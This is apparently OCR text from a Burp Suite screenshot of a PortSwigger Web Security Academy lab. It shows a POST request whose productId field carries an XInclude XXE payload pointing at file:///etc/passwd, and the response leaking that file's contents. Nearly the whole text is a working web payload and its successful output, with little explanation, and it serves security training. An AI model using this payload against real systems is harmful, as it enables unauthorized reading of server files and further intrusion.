 Send
Cancel
<
>
Target: https://0a3a001a046ad48fc0c64acd00620097.web-se
Request
Pretty Raw Hex Hackvertor \n
Gecko/20100101 Firefox/102.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a3a001a046ad48fc0c64acd00620097.web-security
-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Origin:
https://0a3a001a046ad48fc0c64acd00620097.web-security
-academy.net
11 Content-Length: 126
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 productId=<foo
xmlns:xi="http://www.w3.org/2001/XInclude"><xi:includ
e parse="text"
href="file:///etc/passwd"/></foo>&storeId=1
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 2284
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/
nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
Search...
0 matches